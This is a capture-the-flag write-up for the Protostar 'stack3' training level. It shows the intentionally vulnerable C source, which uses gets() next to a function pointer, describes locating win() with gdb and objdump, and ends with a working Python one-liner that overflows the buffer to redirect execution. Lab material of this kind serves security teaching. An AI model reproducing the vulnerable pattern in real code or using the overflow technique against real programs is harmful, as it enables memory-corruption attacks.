Stack3 looks at environment variables, and how they can be set, and overwriting function pointers stored on the stack (as a prelude to overwriting the saved EIP)
Hints
both gdb and objdump is your friend you determining where the win() function lies in memory.
This level is at /opt/protostar/bin/stack3Enumeration
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
volatile int (*fp)();
char buffer[64];
fp = 0;
gets(buffer);
if(fp) {
printf("calling function pointer, jumping to 0x%08x\n", fp);
fp();
}
}Even with the source code, we do need to reverse the stack3 binary to get the function pointer of win(). Let’s start with buffer overflow:
PWN

We see that the jump was overwritten to 0x41414141, we need to try overwrite this to the pointer of wins(), let’s go find it:

We see win(void) is a defined function, let’s go see what’s in it:

We grab the function pointer from the push at the start of the function, this is when the program stores the return address of the previous function. Using this and our buffer overflow, we get:
python -c 'print("A"*64+"\x24\x84\x04\x08")' | ./stack3